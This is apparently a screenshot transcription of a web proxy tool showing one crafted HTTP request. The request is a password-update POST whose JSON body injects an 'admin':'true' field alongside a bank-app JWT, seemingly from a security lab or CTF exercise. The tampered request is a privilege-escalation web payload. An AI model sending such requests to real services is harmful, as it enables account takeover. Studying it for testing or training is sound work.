 1 × ...
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
POST /updatepassword HTTP/1.1
Host: 192.248.164.3:8081
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.248.164.3:5000/update
Content-Type: application/json
Content-Length: 559
Origin: http://192.248.164.3:5000
Connection: close
{"admin":"true","password":"1234","email":"elliot@evilcorp.com","token":"eyJhbGciOiJSUzI1NiIsI
nR5cCI6IkpXVCJ9.eyJpc3MiOiJEdW1teSBCYW5rIiwiYWNjdCI6MTMzNywic2NvcGUiOiJhY2NvdW50LXJlYWQiLCJleH
AiOjE1NzU4ODc4NjksImlhdCI6MTU3NTg4NzI2OX0.JieAWLfOszMlYaj_hoZ6ucO8pQTry9Ooc54Qb_WoLXJ_kHnGr5Kc
tZctZlOV6C3b1hyXUNbz7vm4vpFh2MNKDm3js4pL_l9euTnVj73cUUwvVcPDiaJcs_XWBRrqai44RE_QJTY2jCfSntmMT2
xnPV054bt9G4YqDA0oN0VvuYSxhA1FeY3B-U9p25TI97eTguCwZMZmQzTDqY8mJng-wSzm0SVg6AOp4gGY71Qy2ftIp0UF
1wDwItjmnp3Dq91k0g2WXc_iSYr-fsJwaSY5XBWRPeXpUGhLMfqAEDvGimhwYTqD0yJ26Z9fy9_bIwhRhBDcyc1GJT7wZ2
18zmUXnQ"}